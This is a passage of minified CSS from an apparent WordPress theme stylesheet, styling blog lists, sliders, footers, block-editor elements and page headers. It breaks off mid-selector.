.mkdf-bli-inner,.mkdf-blog-list-holder .mkdf-blog-list{position:relative;width:100%;vertical-align:middle}.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date a{color:#fff;font-size:22px;font-weight:700;font-family:"Roboto Condensed",sans-serif;text-transform:uppercase;display:table-cell;vertical-align:middle;padding:8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date a .mkdf-date-day{letter-spacing:1px}.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date a .mkdf-date-month{font-size:14px;display:block;letter-spacing:2px}.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-category{display:inline-block}.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-category a{color:#fff;font-size:12px;font-weight:700;font-family:"Roboto Condensed",sans-serif;letter-spacing:.2em;-webkit-box-sizing:border-box;box-sizing:border-box;padding:4px 11px 3px;text-transform:uppercase;background-color:#ed1c24}.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-category a:hover{color:#fff;background-color:#e21b23}.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-bottom{padding-top:37px}.mkdf-blog-holder.mkdf-blog-single article.format-link .mkdf-post-text,.mkdf-blog-holder.mkdf-blog-single article.format-quote .mkdf-post-text{padding:0}.mkdf-blog-holder.mkdf-blog-single article.format-link .mkdf-post-additional-content,.mkdf-blog-holder.mkdf-blog-single article.format-quote .mkdf-post-additional-content{padding-top:20px}.mkdf-blog-list-holder{display:inline-block;clear:both}.mkdf-blog-list-holder .mkdf-blog-list{display:inline-block;list-style:none;margin:0;padding:0}.mkdf-blog-list-holder .mkdf-bl-item{padding:0;margin:0}.mkdf-blog-list-holder .mkdf-bli-inner{display:inline-block}.mkdf-blog-list-holder .mkdf-post-info-date{width:65px;height:65px;background-color:rgba(237,28,36,.9);text-align:center;display:table;position:absolute;top:0;left:0}.mkdf-blog-list-holder .mkdf-post-info-date a{color:#fff;font-size:22px;font-weight:700;font-family:"Roboto Condensed",sans-serif;text-transform:uppercase;display:table-cell;vertical-align:middle;padding:12px 8px 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-blog-list-holder .mkdf-post-info-date a .mkdf-date-day{letter-spacing:1px}.mkdf-blog-list-holder .mkdf-post-info-date a .mkdf-date-month{font-size:14px;display:block;letter-spacing:2px}.mkdf-blog-list-holder .mkdf-bli-content,.mkdf-blog-list-holder .mkdf-post-image,.mkdf-blog-list-holder .mkdf-post-image a{display:inline-block;vertical-align:middle;position:relative;width:100%}.mkdf-blog-list-holder .mkdf-bli-content{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fbfbfb;padding:33px 23px 23px}.mkdf-blog-list-holder .mkdf-post-image a{overflow:hidden}.mkdf-blog-list-holder .mkdf-post-image a img{-webkit-transition:.7s;-o-transition:.7s;transition:.7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-blog-list-holder .mkdf-post-image a.mkdf-title-image-hover img,.mkdf-blog-list-holder .mkdf-post-image a:hover img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-blog-list-holder .mkdf-post-image img{display:block;width:100%}.mkdf-blog-list-holder .mkdf-bli-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 8px;clear:both}.mkdf-blog-list-holder .mkdf-bli-info>div{position:relative;display:inline-block;vertical-align:top;font-size:13px;line-height:1.2;float:left;padding:0 20px 5px 0}.mkdf-blog-list-holder .mkdf-bli-info>div:last-child{padding:0 0 5px}.mkdf-blog-list-holder .mkdf-bli-info>div.mkdf-post-info-category{display:inline-block}.mkdf-blog-list-holder .mkdf-bli-info>div.mkdf-post-info-category a{color:#fff;font-size:12px;font-weight:700;font-family:"Roboto Condensed",sans-serif;letter-spacing:.2em;-webkit-box-sizing:border-box;box-sizing:border-box;padding:4px 11px 3px;text-transform:uppercase;background-color:#ed1c24}.mkdf-blog-list-holder .mkdf-bli-info>div.mkdf-post-info-category a:hover{background-color:#e21b23;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}.mkdf-blog-list-holder .mkdf-post-title{margin:0}.mkdf-blog-list-holder .mkdf-post-title a:hover{color:inherit}.mkdf-blog-list-holder .mkdf-post-excerpt{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:13px 0 0}.mkdf-blog-list-holder .mkdf-post-excerpt p{margin:0}.mkdf-blog-list-holder .mkdf-post-excerpt:after{content:'...'}.mkdf-blog-list-holder .mkdf-post-info-author{margin-top:14px}.mkdf-blog-list-holder .mkdf-post-info-author a,.mkdf-blog-list-holder .mkdf-post-info-author span{color:#b6b6b6;text-transform:uppercase;font-family:"Roboto Condensed",sans-serif;font-weight:700;letter-spacing:.2em;font-size:12px;padding:0;background-color:transparent}.mkdf-blog-list-holder.mkdf-bl-boxed .mkdf-post-title{color:#fff}.mkdf-blog-list-holder.mkdf-bl-boxed .mkdf-bli-content{background-color:transparent;position:absolute;left:0;bottom:0;padding:33px 30px 30px}@media only screen and (max-width:680px){.mkdf-blog-list-holder.mkdf-bl-boxed .mkdf-post-title{font-size:20px;line-height:30px}.mkdf-blog-list-holder.mkdf-bl-boxed .mkdf-bli-info,.mkdf-blog-list-holder.mkdf-bl-boxed .mkdf-post-info-date{display:none}.mkdf-blog-list-holder.mkdf-bl-boxed .mkdf-bli-content{padding-bottom:20px}}.mkdf-blog-list-holder.mkdf-bl-boxed .mkdf-post-image{margin:0}.mkdf-blog-list-holder.mkdf-bl-masonry{-webkit-transition:none!important;-o-transition:none!important;transition:none!important;overflow:visible!important}.mkdf-blog-list-holder.mkdf-bl-masonry .mkdf-bl-item{z-index:100}.mkdf-blog-list-holder.mkdf-bl-minimal{margin-top:4px}.footer .mkdf-blog-list-holder.mkdf-bl-minimal{margin-top:0}.mkdf-blog-list-holder.mkdf-bl-minimal .mkdf-bli-content{padding:0;background-color:transparent}.mkdf-blog-list-holder.mkdf-bl-minimal .mkdf-post-title{letter-spacing:0}.mkdf-blog-list-holder.mkdf-bl-minimal .mkdf-post-title a{font-weight:700}.mkdf-blog-list-holder.mkdf-bl-minimal .mkdf-post-info-author{margin:2px 0}.mkdf-blog-list-holder.mkdf-bl-minimal .mkdf-post-info-date{width:auto;height:auto;display:block;position:relative;text-align:left;background-color:transparent;padding-top:3px}.mkdf-bl-loading,.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-blog-slider-item,.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-blog-slider-item,.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-alignment-center{text-align:center}.mkdf-blog-list-holder.mkdf-bl-minimal .mkdf-post-info-date a{font-size:12px;display:inline-block;padding:0}.mkdf-sidebar .mkdf-blog-list-holder.mkdf-bl-minimal .mkdf-post-info-date a{color:#b6b6b6}.mkdf-sidebar .mkdf-blog-list-holder.mkdf-bl-minimal .mkdf-post-info-date a:hover{color:#ed1c24}.mkdf-blog-list-holder.mkdf-bl-minimal .mkdf-post-info-date a:hover{color:#21c1ee}.mkdf-blog-list-holder.mkdf-bl-minimal .mkdf-post-info-date a span{display:inline-block;font-size:12px;font-weight:700}.mkdf-blog-list-holder.mkdf-bl-simple .mkdf-bli-inner{margin-bottom:4px}.mkdf-blog-list-holder.mkdf-bl-simple .mkdf-post-image{display:table-cell;vertical-align:middle;width:111px}.mkdf-blog-list-holder.mkdf-bl-simple .mkdf-bli-content{display:table-cell;vertical-align:middle;width:auto;padding:0 0 0 10px;background-color:transparent}.mkdf-blog-list-holder.mkdf-bl-simple .mkdf-bli-content .mkdf-post-title{font-weight:700}.mkdf-bl-loading{position:relative;display:none;width:100%;margin:40px 0 20px}.mkdf-bl-loading.mkdf-showing{display:block}.mkdf-bl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#0a0a0a;border-radius:100%;-webkit-animation:bl-bouncedelay 1.4s infinite ease-in-out both;animation:bl-bouncedelay 1.4s infinite ease-in-out both}.mkdf-bl-loading .mkdf-bl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-bl-loading .mkdf-bl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bl-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bl-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.touch .mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-blog-slider-item{cursor:pointer}.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-post-title{color:#fff}.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-post-title a:hover{color:rgba(255,255,255,.8)}.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-post-read-more-button a{color:#fff}.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-post-read-more-button a:hover{color:rgba(255,255,255,.8)!important}.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-item-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(10,10,10,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.mkdf-blog-slider-holder .mkdf-blog-slider-item,.mkdf-blog-slider-holder .mkdf-item-image{position:relative;display:inline-block;vertical-align:middle;width:100%}.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-post-title{margin:29px 0 0}.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-post-read-more-button{margin:15px 0 0}.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .active.center .mkdf-item-text-wrapper{opacity:1}.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-title{color:#fff}.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-title a:hover{color:rgba(255,255,255,.8)}.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-read-more-button a{color:#fff}.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-read-more-button a:hover{color:rgba(255,255,255,.8)!important}.mkdf-blog-slider-holder .mkdf-blog-slider-item{list-style-type:none}.mkdf-blog-slider-holder .mkdf-item-text-wrapper{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-color:rgba(237,28,36,.85);opacity:0;-webkit-transition:opacity .45s ease-out;-o-transition:opacity .45s ease-out;transition:opacity .45s ease-out}.mkdf-blog-slider-holder .mkdf-item-text-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-blog-slider-holder .mkdf-item-text-holder-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 5%}.mkdf-blog-slider-holder .mkdf-item-info-section{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-bottom:2px}.mkdf-blog-slider-holder .mkdf-item-info-section>div{position:relative;display:inline-block;vertical-align:top;padding-right:10px;margin-right:3px;color:#fff;font-size:12px;line-height:24px}.mkdf-blog-slider-holder .mkdf-item-info-section>div a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-blog-slider-holder .mkdf-item-info-section>div a:hover{color:rgba(255,255,255,.8)}.mkdf-blog-slider-holder .mkdf-item-info-section>div:after{content:"/";position:absolute;top:0;right:2px}.mkdf-blog-slider-holder .mkdf-item-info-section>div:last-child{padding-right:0;margin-right:0}.mkdf-blog-slider-holder .mkdf-item-info-section>div:last-child:after{content:''}.mkdf-blog-slider-holder .mkdf-post-title{margin:0}.mkdf-blog-slider-holder .mkdf-bli-excerpt{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:12px 0 0}.mkdf-blog-slider-holder .mkdf-bli-excerpt p{margin:0}.mkdf-blog-slider-holder .mkdf-post-read-more-button{margin:5px 0 0}.mkdf-content-bottom .mkdf-content-bottom-inner{-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-page-footer,.mkdf-page-footer .mkdf-footer-top-holder{display:inline-block;-webkit-box-sizing:border-box;width:100%;vertical-align:middle}.mkdf-content-bottom .mkdf-content-bottom-inner.mkdf-grid{padding:20px 0}.mkdf-content-bottom .mkdf-content-bottom-inner.mkdf-full-width{padding:20px 40px}.mkdf-page-footer{position:relative;z-index:100;box-sizing:border-box}.no-touch body:not(.error404) .mkdf-page-footer.mkdf-footer-uncover{position:fixed;bottom:0;left:0;z-index:99;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1)}.mkdf-right-side-menu-opened .mkdf-page-footer.mkdf-footer-uncover{left:-270px}.mkdf-page-footer .mkdf-footer-top-holder{position:relative;background-color:#000d1a;border-top:0 solid #e0e0e0;box-sizing:border-box}.mkdf-page-footer .mkdf-footer-top-holder .mkdf-blog-list-holder .mkdf-bl-item:first-of-type .mkdf-bli-inner{padding-top:0}.mkdf-page-footer .mkdf-footer-top-holder .mkdf-blog-list-holder .mkdf-bl-item:last-of-type .mkdf-bli-inner{border:none}.mkdf-page-footer .mkdf-footer-top-holder .mkdf-blog-list-holder .mkdf-bl-item .mkdf-bli-inner{border-bottom:1px solid #2a323b;padding-bottom:8px;padding-top:3px}.mkdf-page-footer .mkdf-footer-top-holder .mkdf-blog-list-holder .mkdf-post-title a{color:#fff}.mkdf-page-footer .mkdf-footer-top-holder .mkdf-blog-list-holder .mkdf-post-title a:hover{color:#21c1ee}.mkdf-page-footer .mkdf-footer-top-holder .mkdf-blog-list-holder .mkdf-post-info-author .mkdf-post-info-author-text,.mkdf-page-footer .mkdf-footer-top-holder .mkdf-blog-list-holder .mkdf-post-info-author a{font-size:11px;color:#6f6f6f}.mkdf-page-footer .mkdf-footer-top-holder .mkdf-blog-list-holder .mkdf-post-info-author a:hover{color:#21c1ee}.mkdf-page-footer .mkdf-footer-top-holder .mkdf-widget-title:after{display:none}.mkdf-page-footer .mkdf-footer-top-holder .widget{padding-right:11%;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-page-footer .mkdf-footer-top-holder .widget_nav_menu a{color:#fff;font-weight:700;padding-left:4px;padding-bottom:4px;display:block}.mkdf-page-footer .mkdf-footer-top-holder .widget_nav_menu a:hover{color:#21c1ee}.mkdf-page-footer .mkdf-footer-top-holder .widget_nav_menu a:before{content:"\45";font-family:eleganticons;color:#21c1ee;position:relative;left:-8px;top:2px;font-size:16px}.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-alignment-left{text-align:left}.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-grid-col-6:nth-of-type(2),.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-alignment-right{text-align:right}.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-inner{-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-inner.mkdf-grid{padding:84px 0 107px}@media only screen and (max-width:1024px){.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-inner.mkdf-grid{padding:101px 0 98px}}@media only screen and (max-width:680px){.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-inner.mkdf-grid{padding:101px 0 95px}.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-grid-col-6:nth-of-type(2){text-align:center}}.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-inner.mkdf-full-width{padding:76px 40px}.mkdf-page-footer .mkdf-footer-bottom-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#000a13;border-top:0 solid #e0e0e0;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff}.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-grid-col-6:nth-of-type(2) .mkdf-widget-title::after{left:auto;right:0}.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-footer-bottom-inner{-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-footer-bottom-inner.mkdf-grid{padding:21px 0 25px}@media only screen and (max-width:1024px){.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-footer-bottom-inner.mkdf-grid .mkdf-grid-col-6{float:left;width:50%}}@media only screen and (max-width:680px){.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-footer-bottom-inner.mkdf-grid .mkdf-grid-col-6{float:none;width:100%;text-align:center}}.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-footer-bottom-inner.mkdf-full-width{padding:19px 40px}.mkdf-page-footer .widget.mkdf-blog-list-widget .mkdf-widget-title{margin-bottom:17px}.mkdf-page-footer .widget.widget_nav_menu .mkdf-widget-title{margin-bottom:13px}p.has-background{padding:20px 30px}.wp-block-audio{width:100%}.wp-block-audio audio{width:auto}.wp-block-audio.alignleft audio,.wp-block-audio.alignright audio{max-width:50%}.wp-block-audio.aligncenter audio{display:block;margin:0 auto}.wp-block-video video{width:100%}.wp-block-button .wp-block-button__link{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:inherit;font-size:13px;line-height:2em;font-weight:600;text-transform:capitalize;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:12px 27px;color:#fff;background-color:#ed1c24;border:1px solid transparent;cursor:pointer}.wp-block-button .wp-block-button__link:hover{color:#fff;background-color:#e21b23}.wp-block-button.is-style-outline .wp-block-button__link{color:#ed1c24;background-color:transparent;border:1px solid #ed1c24}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;background-color:#ed1c24;border-color:#ed1c24}.wp-block-archives,.wp-block-categories,.wp-block-latest-posts{margin:0;padding-left:0}.wp-block-archives ul,.wp-block-categories ul,.wp-block-latest-posts ul{padding-left:0!important}.wp-block-archives li,.wp-block-categories li,.wp-block-latest-posts li{margin-bottom:6px;list-style-type:none}.wp-block-archives li a,.wp-block-categories li a,.wp-block-latest-posts li a{color:#0a0a0a;text-decoration:none}.wp-block-archives li a:hover,.wp-block-categories li a:hover,.wp-block-latest-posts li a:hover{color:#ed1c24}.wp-block-archives.aligncenter,.wp-block-categories.aligncenter,.wp-block-latest-posts.aligncenter{text-align:center}.wp-block-categories li ul{margin:4px 0 0;padding:0 0 0 10px;list-style-type:none}.wp-block-categories li ul li:last-child{padding:4px 0 0}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0}.wp-block-preformatted{padding:15px;white-space:pre-wrap;word-wrap:break-word}.wp-block-pullquote blockquote,.wp-block-quote,blockquote.wp-block-pullquote{padding:20px 40px!important;border:none!important;quotes:"“" "”" "‘" "’";vertical-align:middle}.wp-block-verse{font-family:inherit;font-size:22px;line-height:1.8}.has-drop-cap:not(:focus):first-letter{font-family:inherit;font-size:3.375em;line-height:1;font-weight:700;margin:0 .25em 0 0}blockquote.wp-block-pullquote{margin:10px 0!important;font-size:18px!important;line-height:24px!important;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333!important;text-align:left;position:relative;display:inline-block;width:auto}blockquote.wp-block-pullquote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin:0}blockquote.wp-block-pullquote:before{content:open-quote;position:absolute;opacity:0}blockquote.wp-block-pullquote:after{content:close-quote;font-weight:700;font-size:60px;line-height:1.2em;position:absolute;left:-8px;top:18px;color:#ed1c24}blockquote.wp-block-pullquote .wp-block-pullquote__citation,blockquote.wp-block-pullquote .wp-block-quote__citation,blockquote.wp-block-pullquote cite,blockquote.wp-block-pullquote footer{display:block!important;margin-top:10px!important;text-align:inherit!important;font-size:14px!important;line-height:1.3em!important;letter-spacing:0!important;font-style:normal!important;font-weight:400!important;text-transform:none!important}blockquote.wp-block-pullquote.aligncenter{width:100%}blockquote.wp-block-pullquote.alignleft{text-align:left;max-width:100%}blockquote.wp-block-pullquote.alignright{text-align:right;max-width:100%}blockquote.wp-block-pullquote p{color:inherit!important;font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;font-style:inherit!important;line-height:inherit!important;letter-spacing:inherit!important;text-transform:inherit!important;margin:0}figure.wp-block-pullquote.aligncenter{margin:3.5em auto}.wp-block-pullquote{margin:0}.wp-block-pullquote blockquote{position:relative;display:inline-block;margin:10px 0!important;font-size:18px!important;line-height:24px!important;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333!important;width:auto;text-align:center}.wp-block-pullquote blockquote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin:0}.wp-block-pullquote blockquote:before{content:open-quote;position:absolute;opacity:0}.wp-block-pullquote blockquote:after{content:close-quote;font-weight:700;font-size:60px;line-height:1.2em;position:absolute;left:-8px;top:18px;color:#ed1c24}.wp-block-pullquote blockquote .wp-block-pullquote__citation,.wp-block-pullquote blockquote .wp-block-quote__citation,.wp-block-pullquote blockquote cite,.wp-block-pullquote blockquote footer{display:block!important;margin-top:10px!important;text-align:inherit!important;font-size:14px!important;line-height:1.3em!important;letter-spacing:0!important;font-style:normal!important;font-weight:400!important;text-transform:none!important}.wp-block-pullquote p{color:inherit!important;font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;font-style:inherit!important;line-height:inherit!important;letter-spacing:inherit!important;text-transform:inherit!important}.wp-block-quote{position:relative;display:inline-block;width:100%;margin:10px 0!important;font-size:18px!important;line-height:24px!important;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333!important;text-align:left}.wp-block-quote:before{content:open-quote;position:absolute;opacity:0}.wp-block-quote:after{content:close-quote;font-weight:700;font-size:60px;line-height:1.2em;position:absolute;left:-8px;top:18px;color:#ed1c24}.wp-block-quote .wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation,.wp-block-quote cite,.wp-block-quote footer{display:block!important;margin-top:10px!important;text-align:inherit!important;font-size:14px!important;line-height:1.3em!important;letter-spacing:0!important;font-style:normal!important;font-weight:400!important;text-transform:none!important}.wp-block-quote>p{color:inherit!important;font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;font-style:inherit!important;line-height:inherit!important;letter-spacing:inherit!important;text-transform:inherit!important;margin:0}.wp-block-quote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:1rem 0;font-size:1.6875em!important;line-height:1.6em!important}.wp-block-image img{display:block}.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{max-width:100%}.wp-block-image.alignfull{left:auto;max-width:100%}.wp-block-image.alignfull img{width:100vw}.wp-block-cover,.wp-block-cover-image{position:relative;min-height:430px;padding:1rem;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (min-width:768px){.wp-block-cover,.wp-block-cover-image{padding:1rem 10%}}.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{line-height:1.14em;font-weight:700;letter-spacing:-.01em;font-size:28px!important;margin-bottom:0}.wp-block-cover-image.aligncenter .wp-block-cover-image-text,.wp-block-cover-image.aligncenter .wp-block-cover-text,.wp-block-cover-image.aligncenter h2,.wp-block-cover.aligncenter .wp-block-cover-image-text,.wp-block-cover.aligncenter .wp-block-cover-text,.wp-block-cover.aligncenter h2{width:100%;z-index:1;left:50%;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{width:100%}.wp-block-cover-image.alignfull .wp-block-cover-image-text,.wp-block-cover-image.alignfull .wp-block-cover-text,.wp-block-cover-image.alignfull h2,.wp-block-cover.alignfull .wp-block-cover-image-text,.wp-block-cover.alignfull .wp-block-cover-text,.wp-block-cover.alignfull h2{max-width:calc(8 * (100vw / 12) - 28px)}.wp-block-gallery{list-style-type:none;padding-left:0}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:16px}.wp-block-audio figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-block-image figcaption,.wp-block-video figcaption{font-size:.71111em;font-family:inherit;line-height:1.6;margin:0;padding:.5rem;text-align:center}.wp-block-separator,hr{background-color:#767676;border:0;height:2px;margin-bottom:2rem;margin-top:2rem;max-width:100px;text-align:left}.wp-block-separator.is-style-wide,hr.is-style-wide{max-width:100%}.wp-block-separator.is-style-dots,hr.is-style-dots{max-width:100%;background-color:inherit;border:inherit;height:inherit;text-align:center}.wp-block-separator.is-style-dots:before,hr.is-style-dots:before{color:#767676;font-size:1.6875em;letter-spacing:.88889em;padding-left:.88889em}.wp-block-separator+h1:before,.wp-block-separator+h2:before,hr+h1:before,hr+h2:before{display:none}.wp-block-embed-twitter{overflow:hidden}.wp-block-embed{margin:0}.wp-block-table td,.wp-block-table th{border-color:#e0e0e0}.wp-block-file{font-family:inherit}.wp-block-file .wp-block-file__button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:inherit;font-size:13px;line-height:2em;font-weight:600;text-transform:capitalize;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:12px 22px;color:#fff;background-color:#ed1c24;border:1px solid transparent;cursor:pointer}.wp-block-file .wp-block-file__button:hover{color:#fff;background-color:#e21b23}.wp-block-code{border-radius:0}.mkdf-header-bottom .mkdf-header-bottom-menu .sub_menu li a span:before,.mkdf-logo-area-border-disable .mkdf-page-header .mkdf-logo-area,.mkdf-logo-area-in-grid-border-disable .mkdf-page-header .mkdf-logo-area .mkdf-grid .mkdf-vertical-align-containers,.mkdf-menu-area-border-disable .mkdf-page-header .mkdf-menu-area,.mkdf-menu-area-in-grid-border-disable .mkdf-page-header .mkdf-menu-area .mkdf-grid .mkdf-vertical-align-containers{border:none}.wp-block-code code{font-size:1.125em;white-space:pre-wrap;word-break:break-word}@media only screen and (min-width:768px){.wp-block-columns .wp-block-column>:first-child{margin-top:0}.wp-block-columns .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=has-]>*{margin-right:1rem}.wp-block-columns[class*=has-]>:last-child{margin-right:0}}.wp-block-latest-comments .wp-block-latest-comments__comment-meta{font-weight:700}.wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date{font-weight:400}.wp-block-latest-comments .wp-block-latest-comments__comment,.wp-block-latest-comments .wp-block-latest-comments__comment-date,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{font-size:inherit}.has-primary-background-color{background-color:#ed1c24}.has-primary-background-color a,.has-primary-background-color h1,.has-primary-background-color h2,.has-primary-background-color h3,.has-primary-background-color h4,.has-primary-background-color h5,.has-primary-background-color h6,.has-primary-background-color p{color:#fff}.mkdf-mobile-header div [id*=monster],.mkdf-page-header div [id*=monster],.mkdf-sticky-header div [id*=monster],.mkdf-top-bar div [id*=monster]{display:none}.mkdf-page-header{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;padding:0;z-index:110;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-page-header a img{display:block}.mkdf-page-header p{margin:0}.mkdf-page-header .mkdf-vertical-align-containers{padding:0 40px}.mkdf-boxed .mkdf-page-header .mkdf-menu-area,.mkdf-paspartu-enabled .mkdf-page-header .mkdf-vertical-align-containers{padding:0}.mkdf-page-header .mkdf-grid{height:100%}.mkdf-page-header .mkdf-grid .mkdf-vertical-align-containers{padding:0;-webkit-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}.mkdf-page-header .mkdf-logo-area{position:relative;height:98px;overflow:hidden;background-color:#fff}.mkdf-page-header .mkdf-logo-area .mkdf-logo-wrapper a{max-height:98px}.mkdf-page-header .mkdf-menu-area{position:relative;height:98px;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-header-logo-area-in-grid-padding .mkdf-page-header .mkdf-logo-area .mkdf-vertical-align-containers,.mkdf-header-logo-area-in-grid-padding .mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers{padding:0 25px}.mkdf-page-header .mkdf-menu-area .mkdf-logo-wrapper a{max-height:98px}.mkdf-page-header .mkdf-menu-area .widget{display:inline-block;vertical-align:middle;margin:0 30px 0 0}.mkdf-page-header .mkdf-menu-area .widget:last-child{margin-right:0}.mkdf-menu-area-shadow-disable .mkdf-page-header .mkdf-menu-area,.mkdf-menu-area-shadow-disable .mkdf-page-header .mkdf-menu-area .mkdf-grid .mkdf-vertical-align-containers{-webkit-box-shadow:none;box-shadow:none}.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-light-logo{opacity:1}.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-dark-logo,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper 